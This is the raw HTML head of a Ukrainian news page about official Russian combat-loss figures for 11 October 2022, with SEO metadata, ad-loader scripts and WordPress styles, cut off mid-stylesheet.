

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html
body_size: 40370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="uk" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="uk" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="uk" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Прямі втрати росії в Україні офіційно на сьогодні 11 жовтня 2022 року</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="//sylnaukraina.com.ua/xmlrpc.php" />
    <script type="6568e8cb93ea26e292f21e7d-text/javascript">
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script type="6568e8cb93ea26e292f21e7d-text/javascript">console.log('ad: nun')</script><script type="6568e8cb93ea26e292f21e7d-text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/k0x2.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="6568e8cb93ea26e292f21e7d-text/javascript"> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'k0x2'};token=localStorage.getItem('k0x2')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/k0x2.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('k0x2', token);</script><script type="6568e8cb93ea26e292f21e7d-text/javascript">console.log('pushUniversal: nun')</script><script data-minify="1" charset="utf-8" async src="//sylnaukraina.com.ua/wp-content/cache/min/1/pjs/kIvROEg0.js?ver=1755979745" type="6568e8cb93ea26e292f21e7d-text/javascript"></script> <link rel="icon" type="image/png" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/ico.png">
<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<meta name="description" content="Втрати росії у війні проти України · особового складу – близько 62870 осіб; · танків - 2495 одиниць; · Бойових броньованих машин - 5149 одиниць;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Прямі втрати росії в Україні офіційно на сьогодні 11 жовтня 2022 року" />
<meta property="og:description" content="Втрати росії у війні проти України · особового складу – близько 62870 осіб; · танків - 2495 одиниць; · Бойових броньованих машин - 5149 одиниць;" />
<meta property="og:url" content="https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html" />
<meta property="og:site_name" content="SylnaUkraina - найгарячіші новини України 24 годни на добу" />
<meta property="article:section" content="Війна" />
<meta property="og:updated_time" content="2022-10-11T05:10:15+03:00" />
<meta property="og:image" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg" />
<meta property="og:image:secure_url" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="1004" />
<meta property="og:image:alt" content="531 14/09" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-11T05:10:00+03:00" />
<meta property="article:modified_time" content="2022-10-11T05:10:15+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Прямі втрати росії в Україні офіційно на сьогодні 11 жовтня 2022 року" />
<meta name="twitter:description" content="Втрати росії у війні проти України · особового складу – близько 62870 осіб; · танків - 2495 одиниць; · Бойових броньованих машин - 5149 одиниць;" />
<meta name="twitter:image" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg" />
<meta name="twitter:label1" content="Написано" />
<meta name="twitter:data1" content="Kozak" />
<meta name="twitter:label2" content="Час для читання" />
<meta name="twitter:data2" content="Менше хвилини" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sylnaukraina.com.ua/#organization","name":"SylnaUkraina","url":"https://sylnaukraina.com.ua"},{"@type":"WebSite","@id":"https://sylnaukraina.com.ua/#website","url":"https://sylnaukraina.com.ua","name":"SylnaUkraina - \u043d\u0430\u0439\u0433\u0430\u0440\u044f\u0447\u0456\u0448\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 24 \u0433\u043e\u0434\u043d\u0438 \u043d\u0430 \u0434\u043e\u0431\u0443","alternateName":"SylnaUkraina - \u043d\u0430\u0439\u0433\u0430\u0440\u044f\u0447\u0456\u0448\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 24 \u0433\u043e\u0434\u043d\u0438 \u043d\u0430 \u0434\u043e\u0431\u0443","publisher":{"@id":"https://sylnaukraina.com.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg","url":"https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg","width":"700","height":"1004","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html#webpage","url":"https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html","name":"\u041f\u0440\u044f\u043c\u0456 \u0432\u0442\u0440\u0430\u0442\u0438 \u0440\u043e\u0441\u0456\u0457 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043e\u0444\u0456\u0446\u0456\u0439\u043d\u043e \u043d\u0430 \u0441\u044c\u043e\u0433\u043e\u0434\u043d\u0456 11 \u0436\u043e\u0432\u0442\u043d\u044f 2022 \u0440\u043e\u043a\u0443","datePublished":"2022-10-11T05:10:00+03:00","dateModified":"2022-10-11T05:10:15+03:00","isPartOf":{"@id":"https://sylnaukraina.com.ua/#website"},"primaryImageOfPage":{"@id":"https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sylnaukraina.com.ua/author/kozak","name":"Kozak","url":"https://sylnaukraina.com.ua/author/kozak","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ba2b34d1c74bcad6fe4f48460942aaf581217e225fdb4b347ce351dc3eef1460?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ba2b34d1c74bcad6fe4f48460942aaf581217e225fdb4b347ce351dc3eef1460?s=96&amp;d=mm&amp;r=g","caption":"Kozak","inLanguage":"uk"},"worksFor":{"@id":"https://sylnaukraina.com.ua/#organization"}},{"@type":"NewsArticle","headline":"\u041f\u0440\u044f\u043c\u0456 \u0432\u0442\u0440\u0430\u0442\u0438 \u0440\u043e\u0441\u0456\u0457 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043e\u0444\u0456\u0446\u0456\u0439\u043d\u043e \u043d\u0430 \u0441\u044c\u043e\u0433\u043e\u0434\u043d\u0456 11 \u0436\u043e\u0432\u0442\u043d\u044f 2022 \u0440\u043e\u043a\u0443","keywords":"531 14/09","datePublished":"2022-10-11T05:10:00+03:00","dateModified":"2022-10-11T05:10:15+03:00","author":{"@id":"https://sylnaukraina.com.ua/author/kozak","name":"Kozak"},"publisher":{"@id":"https://sylnaukraina.com.ua/#organization"},"description":"\u0412\u0442\u0440\u0430\u0442\u0438 \u0440\u043e\u0441\u0456\u0457 \u0443 \u0432\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u0442\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u00b7 \u043e\u0441\u043e\u0431\u043e\u0432\u043e\u0433\u043e \u0441\u043a\u043b\u0430\u0434\u0443 \u2013 \u0431\u043b\u0438\u0437\u044c\u043a\u043e 62870 \u043e\u0441\u0456\u0431; \u00b7 \u0442\u0430\u043d\u043a\u0456\u0432 - 2495 \u043e\u0434\u0438\u043d\u0438\u0446\u044c; \u00b7 \u0411\u043e\u0439\u043e\u0432\u0438\u0445 \u0431\u0440\u043e\u043d\u044c\u043e\u0432\u0430\u043d\u0438\u0445 \u043c\u0430\u0448\u0438\u043d - 5149 \u043e\u0434\u0438\u043d\u0438\u0446\u044c;","name":"\u041f\u0440\u044f\u043c\u0456 \u0432\u0442\u0440\u0430\u0442\u0438 \u0440\u043e\u0441\u0456\u0457 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043e\u0444\u0456\u0446\u0456\u0439\u043d\u043e \u043d\u0430 \u0441\u044c\u043e\u0433\u043e\u0434\u043d\u0456 11 \u0436\u043e\u0432\u0442\u043d\u044f 2022 \u0440\u043e\u043a\u0443","@id":"https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html#richSnippet","isPartOf":{"@id":"https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html#webpage"},"image":{"@id":"https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Сильна Україна - найсвіжіщі новини на кожен день &raquo; стрічка" href="//sylnaukraina.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Сильна Україна - найсвіжіщі новини на кожен день &raquo; Канал коментарів" href="//sylnaukraina.com.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Сильна Україна - найсвіжіщі новини на кожен день &raquo; Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року Канал коментарів" href="//sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//sylnaukraina.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsylnaukraina.com.ua%2Fvijna%2Fbojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//sylnaukraina.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsylnaukraina.com.ua%2Fvijna%2Fbojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sylnaukraina.com.ua/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sylnaukraina.com.ua/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://sylnaukraina.com.ua/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sylnaukraina.com.ua/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px 